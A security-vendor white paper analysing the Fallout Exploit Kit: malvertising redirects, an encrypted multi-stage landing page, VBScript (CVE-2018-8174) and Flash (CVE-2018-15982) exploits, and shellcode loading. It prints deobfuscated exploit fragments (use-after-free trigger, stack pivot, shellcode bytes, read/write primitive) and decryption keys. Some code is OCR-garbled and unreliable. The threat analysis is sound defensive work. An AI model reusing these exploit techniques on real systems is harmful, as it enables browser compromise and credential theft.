# **Bitdefender**

# A close look at Fallout Exploit Kit and Raccoon Stealer





×

### Contents



### Authors:

Mihai NEAGU - Senior Security Researcher

Cosmin Mihai CARP - Security Researcher



Since its emergence in August 2018, threat actors have intensively used the Fallout Exploit Kit to deliver ransomware (GandCrab, Kraken, Maze, Minotaur, Matrix and Stop), Banker Trojans (DanaBot) and information stealers (RaccoonStealer, AZORult, Vidar), and others.

Malicious ads have become a standard means for exploit kits to reach vulnerable systems. Because of the complex redirection chain provided by ad services, malicious ads remain an extremely effective attack vector to deliver exploits and, finally, malware.

Both exploits delivered by Fallout Exploit Kit are blocked by Bitdefender before malware execution.

# <span id="page-3-0"></span>Traffic analysis

In our reports, we have seen that the initial redirection to the Fallout EK is performed via [malvertising](https://en.wikipedia.org/wiki/Malvertising), using a dedicated ad server that provides malicious redirects. Visible as request #2 in [Fiddler](https://www.telerik.com/fiddler)'s traffic dump, this is the starting point of the infection:



Figure 1.1: Network traffic dump of Fallout EK activity and malware payload

From the malicious ad, the browser is redirected to the exploit kit's landing page (request #4). The page loads more JavaScript (requests #5, #6), then [VBScript](https://en.wikipedia.org/wiki/VBScript) and [Flash](https://en.wikipedia.org/wiki/Adobe_Flash) exploits are delivered to vulnerable browsers (requests #8, #10).

Finally, an encoded PowerShell script is downloaded and executed (request #11), which in turn downloads the malware payload (request #12) and launches it.

The malware is a password stealer Trojan, and requests #17-19 were identified by **[EKFiddle](https://github.com/malwareinfosec/EKFiddle)** as RaccoonStealer C2. The Trojan sends computer configuration (request #17), downloads dependencies (requests #18, #19) and exfiltrates login and crypto wallet credentials (request #20).







# <span id="page-4-0"></span>Landing page

After being redirected through malvertising, the browser reaches the landing page at: hxxps://yourfirmware.biz/ spending/beshield-garrottes/QFi.cfm

The URL is randomly generated, with approximately the following form: <domain>/<RandomWord>/ [<RandomWord(s)/]<RandomChars>.<KnownExtension>

The URL can also contain fake URL encoded GET parameters, such as: ...?<RandomChars>=<RandomWord|RandomDate>[&...]

Landing page may have a known extension like cfm, cfml, dhtml, aspx and others.

Random English words, known file extensions and fake dates are used in these URLs to make it look similar to legit web application queries, to evade pattern matching by URL scanners. Nothing is static in the Fallout EK's URLs, so they can't be easily recognized.

```
<meta name="keywords" content="kdBOVdNLc,SEabe,RZPEdzRlgl" />
<meta http-equiv="x-ua-compatible" content="IE=10">
<meta name="description" content="WIyoEihGanoZxb" />
<script type="text/javascript" src="/Prosar-689-patriot/13269/remill"></script>
```
The "meta" declaration (x-ua-compatible, IE=10) makes Internet Explorer run in compatibility mode with version 10, so obsolete code (VBScript) can be loaded later. VBScript support has been removed from Internet Explorer 11 and up, as described in the **[Microsoft article](https://docs.microsoft.com/en-us/previous-versions/windows/internet-explorer/ie-developer/compatibility/dn384057(v=vs.85))**. This tells us we may encounter a VBScript exploit.

The page body does not contain text, but two JavaScript scripts are being loaded, including one contained in the landing page (4KB) – the "main" JS – and one "helper" JS (29KB). They work together to perform the following actions.

The scripts are obfuscated, but we can still observe some things among the renamed functions and variables. Some used API functions are saved to variables, then invoked later:

```
window.IIIIIIIII111 = windowI''XMLHttpReader''I;
window.I1l1l111I = window["eval"];
window.I1III1 = window['JSON"]["parse"];
window.lI1lIII = window["JSON"]["stringify"];
```
From this code, we can tell a JSON object will be involved, and dynamic request(s) will be sent from JavaScript, using [XMLHttpRequest](https://www.w3schools.com/xml/xml_http.asp). Also, the critical function [eval](https://www.w3schools.com/jsref/jsref_eval.asp) will be used, with dynamic JavaScript code being executed.

However, the rest of the code is highly obfuscated:

```
varI1I1IIIII1 = , KY1ZXq4vckTyY' + .J6W1Jpxfs0VIL1Bh';var l1IllI11 = window[,IIIllII1Ill]'|[,lIIlIII]'][,llIIII]'][,llIII]'|(16)[,IIlIIIl1']();
var I1I1I1111111 = window[,llll1I'](window[,IIIlIII111111]'][,lI1lIII'][,llIIII'][,llIII']
(16)[, IIlI1I11<sup>'</sup>](), 16);
var l11IlII1I = window[,llll1I'](window[,IIIlIIIII1Ill'][,lIIlIIII'][,llIIlII'][,llIII<sup>'</sup>](16)
[, IIlI1I11'](), 16);
var III1I = window[,llll1I'](window[,IIIllIII1Ill'][,lI1lIIII'][,llII1I'][,llIII]'](16)
[, IIlI1I11'](), 16);
var lIIIIIIIII111 = I1IlI1l11111[, I11I1111III<sup>'</sup>](l11I1IIIII, III1I);
var I111I11 = window[, String'][, fromCharCode'](118, 71, 120, 88, 90, 118, 77) +, ZMaPaX4';
var ll1III11 = new window[, lIIIII111111']();
```
After removing garbage code, resolving syntax obfuscation tricks and recognizing third-party library code embedded in the "helper" JS, we can finally rename obfuscated functions and variables closer to the original names:

```
var iv_str = Crypto.lib.WordArray.random(16).toString();
var base = Bignum(Crypto.lib.WordArray.random(16).toString(), 16);
var exponent = Bignum(Crypto.lib.WordArray.random(16).toString(), 16);
var modulo = Bignum(Crypto.lib.WordArray.random(16).toString(), 16);
```

```
var public key = base.powMod(exponent, modulo);
var request = new XMLHttpRequest();
[...]
request.open("post", URL, true);
var requestJson = {};
requestJson[, base'] = base.toString(16);
requestJson[, modulo'] = modulo.toString(16);requestJson[, public key'] = public key.toString(16);
requestJson[,iv'] = iv str;
requestJson[, browserInfo'] = , \mathcal{C} (\mathcal{C} ' browserInfo();
request.send(Crypto.AES.encrypt(JSON.stringify(requestJson), FalloutKey, {iv: FalloutIV}).
toString());
```
As we see, a Diffie-[Hellman key exchange](https://en.wikipedia.org/wiki/Diffie%E2%80%93Hellman_key_exchange) is taking place, with transmitted information packed into JSON objects, encrypted with [AES-128 algorithm](https://en.wikipedia.org/wiki/Advanced_Encryption_Standard) in CBC mode. The EK authors chose Diffie-Hellman as a defense against man-in-the-middle traffic scanning.

Using an XMLHttpRequest, encrypted HTML is downloaded, then decrypted and executed using the eval function:

```
request.onreadystatechange = function() {
    if (4 == this.readyState & 200 == this.status)var text = Crypto.AES.decrypt(request.responseText, FalloutKey,
                 {iv: FalloutIV}).toString(Crypto.enc.Utf8);
        var responseJson = JSON.parse(text);
        var base = Bignum(responseJson[, base'], 16);
        var public key 2 = Crypto.enc.Hex.parse(base.powMod(exponent, modulo).toString(16));
         var iv = Crypto.enc.Hex.parse(iv_str);
        var decrypted js bin = window.Crypto.AES.decrypt(responseJson[, code'],
                public key 2, {iv: iv});
        var code = decrypted js bin.toString(Crypto.enc.Utf8);
         eval(code);
}};
```
The URL where the request is made is decrypted in the "helper" JavaScript using fixed values for encryption key and initial vector:

```
window.FalloutKey = Crypto.enc.Hex.parse("cb9f989b5ec9c6061912af37709fe309");
window.FalloutIV = Crypto.enc.Hex.parse("9b41656001881cd01e85d0fa8a9b5733");
window.URL = Crypto.AES.decrypt(
     "38YEyt6HcpQna7gKhki+tJB+PuX7ydy+GgSoGJ2qdAB10zRCOLpjLIR0FYfXwrzj",
    FalloutKey, {iv: FalloutIV}).toString(Crypto.enc.Utf8);
```
We can decrypt the second stage URL by writing a small Python script:

```
key = binascii.unhexlify(,cb9f989b5ec9c6061912af37709fe309')iv = binascii.unhexlify(79b41656001881cd01e85d0fa8a9b5733')encrypted = binascii.a2b_
base64('38YEyt6HcpQna7gKhki+tJB+PuX7ydy+GgSoGJ2qdAB10zRCOLpjLIR0FYfXwrzj')
decrypted = Crypto.Cipher.AES.new(key, Crypto.Cipher.AES.MODE CBC, iv).decrypt(encrypted)
```
*# Result: /2016\_11\_22/Enactor-oxyazo/sleepings*

White Paper



## <span id="page-6-0"></span>Second stage

The second stage consists of a new JavaScript code block being downloaded, decrypted and executed using the eval function. As it's not being saved to any file, it won't be scanned by on-access engines. The decrypted second stage JS code looks like this:

```
var lII111ll1I1I = window["IIIllII1Illl"]["l1llI1"]["lIll111Il"](
"ArF5GSkkkIywftyyV9YsYhSRgQaE7Z596Gi3uyPh4m/h/ge8qWRd3dt0UUXkiOvJauThEg8N4iNmrOdG+wbQW/
YRdbAAhSkgzAJwYtvwTiI=", lII11II, {lI1Illll: I1I11II}) ["IIlI1Il1"](window["IIIllII1Illl"]
["IIll1llI1I"]["l1Il1llI11l"]);
```

```
function ll1ll() {
    var l1IllI11 = window[,IIIllII1Ill]'|[,lIIlIII]'][,llIIlI]'|[,llIII]'|(16)[,IIlIIIl]']();
    var I1IlIllI1l11 = window[,llll1I']( window[,IIIllII1Ill]'][,lI1lIIII'][,llIlIII']
[,11III1'](16)[,IIIIII11'](), 16);
    var l11IlII1I = window[,11111I']( window[,IIIlIII1Ill'][,1111III'][,111I1I'][,11III']
(16)[,IIIIII111'](), 16);
    var III1I = window[,llll1I']( window[,IIIllII1Ill1'][,lIIlIIII'][,llIIlII'][,llIII1'](16)
[, IIlI1I11'](), 16);
     var lIIIIIIIIIl1 = I1IlIllI1l11['I11IlI1lIII'](l11IlII1I, III1I)
```
After code deobfuscation, we see that it decrypts the URL, with the same key and IV as before:

```
var URL2 = Crypto.AES.decrypt( , ArF5GSkkkIywftyyV9YsYhSRgQaE7Z596Gi3uyPh4m/h/
ge8qWRd3dt0UUXkiOvJauThEg8N4iNmrOdG+wbQW/YRdbAAhSkgzAJwYtvwTiI=', FalloutKey, {iv: 
FalloutIV}).toString(Crypto.enc.Utf8)
```
*# Result: /Liyuan\_Brechams/Quibbling\_10371\_12600.cfm?aIVz=Explainer-subcuboid*

The same communication method as in the 1st stage is used, with another Diffie-Hellman key exchange taking place, encrypted JSON sent and encrypted data received. Two HTML blocks are decrypted, then added as new frames to the original page:

```
var codeA bin = Crypto.AES.decrypt(responseJson[,codeA'], public key 2 bin, {iv: iv});
var codeB bin = Crypto.AES.decrypt(responseJson[,codeB'], public key 2 bin, {iv: iv});
[\ldots]if (codeB.length != 0) {
     var frame1 = document.createElement("iframe");
     frame1.setAttribute("id", "frame1id");
     document.getElementsByTagName("BODY")[0].appendChild(frame1);
    var doc1 = document.getElementById("frame1id").contentWindow.document;
     doc1.open();
    doc1.write(codeB_bin.toString(Crypto.enc.Utf8));
     doc1.close();
}
if (codeA.length != = 0)var frame2 = document.createElement("iframe");
     frame2.setAttribute("id", "frame2id");
    document.getElementsByTagName("BODY")[0].appendChild(frame2);
    var doc2 = document.getElementById("frame2id").contentWindow.document;
     doc2.open();
    doc2.write(codeA_bin.toString(Crypto.enc.Utf8));
     doc2.close();
}
```
The two HTML frames contain the VBScript exploit code and Flash exploit object instantiation code.



### VBScript exploit

The first HTML that is decrypted and inserted as <iframe> to the document after the second stage contains the VBScript exploit code. Looking through it, we see a function named UAF with the following content:

```
Sub UAF
       For IIIl=(&hfe8+3822-&H1ed6) To (&h8b+8633-&H2233)
           Set IIllI(IIIl)=New IIIlIl
       Next
       For IIIl=(&haa1+6236-&H22e9) To (&h1437+3036-&H1fed)
           Set IIllI(IIIl)=New llIIl
       Next
      T11T=0 For IIIl=0 To 6
           ReDim lIIl(1)
           Set lIIl(1)=New cla1
           Erase lIIl
       Next
       Set llll=New llIIl
      T11T=0 For IIIl=0 To 6
           ReDim lIIl(1)
           Set lIIl(1)=New cla2
           Erase lIIl
       Next
       Set IIIIl=New llIIl
   End Sub
```
This code is fairly obfuscated, but we can see that it is almost identical to the VBScript code residing in the **[Metasploit](https://www.metasploit.com/)** module: [CVE-2018-8174.rb](https://github.com/0x09AL/CVE-2018-8174-msf) by 0x09AL and [another one](https://www.exploit-db.com/exploits/44741) on exploit-db.com, published by "smgorelik".

Using these similarities, we can identify the exploit as targeting the VBScript engine use-after-free vulnerability CVE[-2018-8174](https://nvd.nist.gov/vuln/detail/CVE-2018-8174).

The Metasploit module code originates from the 0-day sample used in the APT attack described by Qihoo 360 in the April 2018 paper "New Office Attack Using [Browser 'Double Kill' Vulnerability"](https://www.weibo.com/ttarticle/p/show?id=2309404230886689265523). Further analysis was also published by other researchers [here](https://www.fortinet.com/blog/threat-research/analysis-of-dll-address-leaking-trick-used-by-double-kill-internet-explorer-0-day-exploit.html), here, here, here, here and here.

After deobfuscating class and variable names, as well as numerical values, the interesting code from the function becomes:

```
For i = 0 To 6
     ReDim Arr1(1)
    Set Arr1(1) = New clal
     Erase Arr1
```
Next

We can see a reference to cla1 being saved in array Arr1, then array is destroyed. Because of the vulnerability, the cla1 memory is eventually freed, even though a reference still exists in variable  $Arr2$ . This reference is then reused in the custom defined Class\_Terminate destructor.

```
Class cla1
     Private Sub Class_Terminate()
        Set Arr2(counter) = Arr1(1)counter = counter + 1Arr1(1) = 1 End Sub
End Class
```
[8] After that, arbitrary read-write is obtained and the address of vbscript.dll is leaked. The NtContinue function and

```
White Paper
```
CONTEXT structure are used to change the stack pointer to a new location (stack pivot). From there, using the new "prepared stack" will result in calling virtualProtect on the shellcode and return to it:

Function WrapShellcodeWithNtContinueContext(ShellcodeAddrParam)

```
 Dim bytes
bytes = String(34798, Unescape('8u4141''))bytes = bytes & EscapeAddress(ShellcodeAddrParam), return address = shellcode address
bytes = bytes & EscapeAddress(ShellcodeAddrParam), VirtualProtect address: shellcode
bytes = bytes & EscapeAddress(&H3000) (virtualProtect size: 0x3000 bytes
bytes = bytes & EscapeAddress(&H40) \overline{V} / VirtualProtect protection: 0x40 = RWX
bytes = bytes & EscapeAddress(ShellcodeAddrParam - 8), VirtualProtect oldProt
bytes = bytes & String(6, Unescape("8u4242"))
 bytes = bytes & PackedNtContinueAddress()
bytes = bytes & String((kH80000 - LenB(bytes)) / 2, Unescape("ku4141"))
 WrapShellcodeWithNtContinueContext = bytes
```
End Function

The shellcode bytes can be seen stored into an escaped string. We can see the start of the shellcode bytes 55 8B EC as the standard function prologue:

```
Function GetShellcode()
```

```
 bytes = Unescape("%u0000%u0000%u0000%u0000") & 
Unescape("%u8B55%u83EC%uF8E4%uEC81%u00CC%u0000%u5653[...]" & lIIII(IIIII("")))
    bytes = bytes & String((kH80000 - LenB(bytes)) / 2, Unescape("l4141")
     GetShellcode = bytes
End Function
```
Binary code execution is indirectly obtained by changing confused object type to 77 (0x4D), also mentioned by 360 Core Security in their [exploit description](http://blogs.360.cn/post/cve-2018-8174-en.html). This is not a documented VBScript type, but has the property that calling the vare: : Clear method of that type will also call the destructor method stored at offset +8 of variable descriptor:





### Flash exploit

The second HTML decrypted and evaluated in the second stage is the object instantiation code for the Flash exploit:

```
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
   width="557" height="283" id="ryPYyaMwLnx" align="middle">
     <param name="movie" value="/7821/kTlV/19_07_1935/2971?dprLuf=AD7" />
     <param name="quality" value="high" />
     <param name="bgcolor" value="#ffffff" />
    [\ldots]
```
**</object>**

Opening or dumping the file using [JPEXS Free Flash Decompiler](https://www.free-decompiler.com/flash/), we can observe 13,664 bytes of binary data in resources, along with two 16-byte blobs.

We can also observe that an encryption library containing AES algorithm is used, and we suspect that the two blobs are the 128-bit key and initial vector.

```
JPEXS Free Flash Decompiler v.11.2.0
------------------------------------
Exporting images...
Exporting shapes...
[\ldots]Exported binarydata 1/3 DefineBinaryData (3: _0x14efb0cf)
Exported binarydata 2/3 DefineBinaryData (2: _0x91257d46)
Exported binarydata 3/3 DefineBinaryData (1: _0xae12e14a)
[\ldots]Exported script 7/32 com.hurlant.crypto.symmetric.IMode, 00:00.053
Exported script 6/32 com.hurlant.crypto.symmetric.IPad, 00:00.054
Exported script 1/32 com.hurlant.crypto.symmetric.ICipher, 00:00.056
Exported script 3/32 com.hurlant.crypto.symmetric.ISymmetricKey, 00:00.057
Exported script 9/32 com.hurlant.crypto.symmetric.CBCMode, 00:00.073
[\ldots]Exported script 4/32 com.hurlant.crypto.symmetric.AESKey, 00:00.173
Export finished. Total export time: 00:00.483
OK
```
We can decrypt the data using a small Python script:

from Crypto.Cipher import AES

```
iv = open(2.bin', rb').read()key = open( , 3.bin', , rb').read()data = open(, 1.bin', rb').read()
obj = AES.new(key, AES.MODE CBC, iv)decrypted = obj.decrypt(data)
```

```
open(,4.bin', ,w+b').write(decrypted)
```
The decrypted data is another Flash file, evaluated at runtime. This is a common way to hide the actual exploitation code. The exploit code is unpacked in memory and executed, bypassing on-access scanning.

The code handling the decryption is obfuscated, but the flash.display.Loader class is mentioned in the imported Flash modules. The **[Loader](https://help.adobe.com/en_US/FlashPlatform/reference/actionscript/3/flash/display/Loader.html)** class is responsible for executing Flash content stored as data in a byte array:



```
public static var _0xa20c29c4:Array = [
     "flash.system.LoaderContext",
     "flash.display.Sprite",
     "flash.display.Stage",
     "flash.utils.ByteArray",
     "flash.display.Loader",
     "flash.Lib",
     "flash.Vector",
     "flash.system.ApplicationDomain",
     "flash.display.LoaderInfo",
     "flash.events.Event",
     "flash.net.URLRequest",
     "flash.net.URLRequestHeader",
     "flash.net.URLLoader"
```
#### ];

Next, we are interested in confirming the target vulnerability. The tested Flash version was 31.0.0.153 so we expect to see [CVE-](https://nvd.nist.gov/vuln/detail/CVE-2018-15982)[2018-15982](https://nvd.nist.gov/vuln/detail/CVE-2018-15982), so we will check the exploit code.

The vulnerability was described in detail by 360 Core Security in the ["Operation Poison Needles"](http://blogs.360.cn/post/PoisonNeedles_CVE-2018-15982_EN) paper on December 5, 2018, after it was abused as part of an APT attack.

Indeed, we find code that resembles the described 0-day in that paper. For example, we see exploit code traversing a vector and finding corrupted objects by checking their size (24), then saving their index:

```
while( loc1 < this.Var9)
{
    if(this.Var14[ loc1 ].Var39 != 24 && this.Var14[ loc1 ].Var39 > 524288)
     {
         this.Var12 = \lfloorloc1\rfloor;
         this.Var10 = this.Var14[ loc1 ].Var22;
          this.Var6 = true;
          break;
     }
    \_loc1<sup>++</sup>;
}
```
We also see the read/write primitive on 64-bit environments, after the corruption has taken place, very similar to the published analysis. This way we can confirm it's a case of [CVE-2018-15982](https://nvd.nist.gov/vuln/detail/CVE-2018-15982):

```
private function Var42(param1:Class0) : uint
{
    var loc2 : uint = 0;
     this.Var14[this.Var12].Var22 = param1.Var98;
    this.Var14[this.Var12].Var39 = param1.Var99 - 32;
    loc2 = this.Var16[this.Var13] .m Class1.Var993;this.Var14[this.Var12].Var22 = this.Var11.Var98;
     this.Var14[this.Var12].Var39 = this.Var11.Var99;
     return _loc2_;
}
private function Var38(param1:Class0, param2:uint) : void
{
     this.Var14[this.Var12].Var22 = param1.Var98;
    this.Var14[this.Var12].Var39 = param1.Var99 - 32;
    this.Var16[this.Var13].m Class1.Var993 = param2;
```
White Paper

```
 this.Var14[this.Var12].Var22 = this.Var11.Var98;
 this.Var14[this.Var12].Var39 = this.Var11.Var99;
```
#### }

Interestingly, the Flash exploit contains both 32-bit and 64-bit shellcodes, while the VBScript exploit was only 32-bit. While very similar to the shellcode we found on the VBScript exploit, it will download and execute a command from a different URL, on the same domain. The author likely wanted to differentiate between successful VBScript and Flash exploitations.

Shellcode execution is performed differently from the VBScript exploit described earlier. Here, code execution is achieved by replacing a Flash object method's address with the address of VirtualProtect function, and calling that with desired parameters directly from within Flash code, rather than performing a ROP attack. This method, first used by [Hacking Team](https://en.wikipedia.org/wiki/Hacking_Team), is described in the [CVE-2015-5119 analysis](https://www.zscaler.com/blogs/research/adobe-flash-vulnerability-cve-2015-5119-analysis) by Zscaler.

Indeed, we can see in [WinDBG](https://en.wikipedia.org/wiki/WinDbg) that the VirtualProtect function is called from Flash module, and the stack pointer was unaffected. Its address remains within the limits declared by [Thread Environment Block](https://docs.microsoft.com/en-us/windows/win32/api/winternl/ns-winternl-teb?redirectedfrom=MSDN):

```
eax=046db580 ebx=00006370 ecx=0b34747c edx=0baa108c esi=0f59b238 edi=0b34747c
eip=75ce1b2f esp=046db558 ebp=046db578 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200206
KERNELBASE!VirtualProtect:
75ce1b2f 8bff mov edi,edi
0:010> dd esp
046db558 58710a62 0baa1004 00006370 00000040
046db568 046db618 00000004 046db610 00000001
[\ldots]0:010> kb
ChildEBP RetAddr Args to Child 
046db554 58710a62 0baa1004 00006370 00000040 KERNELBASE!VirtualProtect
046db578 586e8efa 0baa1004 046db618 00000040 Flash32_31_0_0_153!IAEModule_IAEKernel_
UnloadModule+0x2b39f2
046db598 586ef688 0b51b3e8 00000041 046db610 Flash32_31_0_0_153!IAEModule_IAEKernel_
UnloadModule+0x28be8a
[\ldots]0:010> !teb
TEB at 7ffd4000
   ExceptionList: 046dc5a4
    StackBase: 046e0000
   StackLimit: 046ce000
    SubSystemTib: 00000000
    FiberData: 00001e00
[...]
```


Judging from a first look, the shellcode may have been written in C, because each function creates a new stack frame, using function prologue/epilogue. Most functions use the **[fastcall](https://docs.microsoft.com/en-us/cpp/cpp/fastcall?view=vs-2019)** calling convention, which is uncommon. This makes the code harder to analyze, as the first two function parameters are passed in registers ecx and edx, not on stack.

The first thing the shellcode needs is to import desired API functions. To do that, the module kerne132.dll is located, by parsing the [Process Environment Block](https://docs.microsoft.com/en-us/windows/win32/api/winternl/ns-winternl-peb) structure, then walking the loaded module linked list. First the loaded module is the application executable, e.g. iexplore.exe. Going from this list item to its forward link, the shellcode will find ntdll.dll. Going forward link again will find kernel32.dll:



#### 0100029C get\_kernel32\_base endp

Having located the desired module, the shellcode enumerates its Export Address Table. Avoiding comparing strings (which would make reversing easier), the shellcode makes hashes on function names instead, then compares those:

